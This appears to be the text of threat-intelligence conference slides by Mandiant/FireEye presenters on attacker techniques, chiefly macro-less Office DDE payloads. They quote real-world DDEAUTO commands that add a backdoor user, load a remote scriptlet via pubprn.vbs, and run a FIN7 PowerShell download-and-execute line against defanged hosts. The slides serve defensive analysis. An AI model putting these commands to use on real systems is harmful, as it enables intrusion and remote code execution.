- ▶ MSVCRT.dll
- ▶ USER32.dll

**Export Names (library.dll)**

- ServiceMain
- ...
- ...

**Export Table is replaced when DLL is loaded**

**LegalCopyright:** © Microsoft Corporation. All rights reserved.  
**InternalName:** explorer  
**FileVersion:** 6.1.7601.23537 (win7sp1\_ldr.160829-0600)  
**CompanyName:** Microsoft Corporation  
**ProductName:** Microsoft Windows Explorer System  
**ProductVersion:** 6.1.7601.23537  
**FileDescription:** Windows Explorer  
**OriginalFilename:** EXPLORER.EXE

**Unavailable**

# DASTARDLY DIABOLICAL EVIL

PAYLOADS WITH DDE

(9/9)

3 9 6 8 8 2 0 9 8



## Background



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### PowerShell, C-Sharp and DDE The Power Within

Reading time ~6 min

Posted by saif on 20 May 2016

Categories: [Fun](#), [Howto](#), [Research](#)

aka Exploiting MS16-032 via Excel DDE without macros.

<https://sensepost.com/blog/2016/powershell-c-sharp-and-dde-the-power-within/>

<https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/>



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### Macro-less Code Exec in MSWord

Reading time ~5 min

Posted by saif on 09 October 2017

Categories: [Exploit](#), [Office](#)

Authors: Etienne Stalmans, Saif El-Sherei

What if we told you that there is a way to get command execution on MSWord without any Macros, or memory corruption?!

## Dastardly Diabolical Evil...

```
ddeService="cmd" ddeTopic="/c calc"
```

```
Hash: 0de6260639da87a707fc379c1bbd765f8aff38ef793f9b910096ee723a49753
```

Really?

Hmm...

```
DDEAUTO c:\\windows\\system32\\cmd.exe "/k net  
user hacker P@ssw0rd! /add"
```

```
Hash: 3a42aec1c4f67f0361c286fb6145577d2770cd1d98a209050094c83712a97cc
```

```
DDEAUTO c:\\windows\\system32\\cmd.exe "/k ipconfig"
```


```
Hash: c38ed9140e913d0d4c90e760ea9680ea6d1835ba85bb34787e4c38fc31f9e657
```

;-(

## Dastardly Diabolical Evil...

```
DDEAUTO c:\\Windows\\System32\\cmd.exe "/k powershell.exe $e=new-object -com internetexplorer.application; $e.visible=$true; $e.navigate2('hxxps://i.ytimg.com/vi/ErLLFVf-0Mw/maxresdefault.jpg'); powershell -e $e"
```

Hash: 9d67659a41ef45219ac64967b7284dbfc435ee2df1fccf0ba9c7464f03fdc862



Promising! Did they poison Google?

## Dastardly Diabolical Evil...

```
ddeService="cmd" ddeTopic=" /C Cscript  
%WINDIR%\System32\Printing_Admin_Scripts\en-US\Pubprn.vbs localhost  
"script:hxxps://gunsandroses.live/ticket-id"
```

Hash: a335270704e339babeb19e81dcca3dfa0808bdd4ae7f4b1a1ddb65f5e017d



**Casey Smith**  
@subTee

pubprn.vbs is the new regsvr32.exe ;-)

7:49 PM - 22 Apr 2017

Injection into a Microsoft signed WSH script. Cobalt Strike with malleable C2.

## Dastardly Diabolical Evil...

### Document Information

CreationDate : Tue, 10 Oct 2017 10:45:00 GMT  
Company :  
PageCount : 1  
Length : 257  
Author : Windows User  
Creator : Microsoft Office Word 15.0000  
ModifiedDate : Tue, 10 Oct 2017 16:17:00 GMT  
SizeBytes : 17348

### FIN7 Campaign

*Spooled emails appearing to be from Securities and Exchange Commission (SEC) Electronic Data Gathering, Analysis, and Retrieval (EDGAR) system.*

POWERSOURCE.v2  
C2 uses DNS TXT records

```
C:\windows\system32\cmd.exe "/k powershell -C ;echo  
\nxxps://sec.gov/" ; IEX((new-object  
net.webclient).downloadstring('hxxps://trt.doe.louisiana.gov/fonts.txt'))"
```

Hash: 1a1294fce91af3f7e7691f8307d07aebd4636402e4e6a244faac5ac9b36f8428

## RECAP

**ATTACKER ANTICS**  
ILLUSTRATIONS OF INGENUITY

- AV Server Gone Bad  
COBALT STRIKE
- Air-gap networks  
USB  
ENCRYPTION
- SOUNDBITE DNS
- COMMENT THAT WILL HAUNT YOU
- PERSISTENT TECHNIQUES
- OBJECTIVE: READ EMAILS  
export plugin tech forward
- SPECIAL CHARACTERS
- IOCs  
malicious DLL
- DDE  
excel macros

**BART INGLOT**

**FIRST**  
Improving Security Together

Vincent Wong





FireEye®

---

# Thank You

---

Email:

[vincent.wong@mandiant.com](mailto:vincent.wong@mandiant.com)

[bartosz.inglot@mandiant.com](mailto:bartosz.inglot@mandiant.com)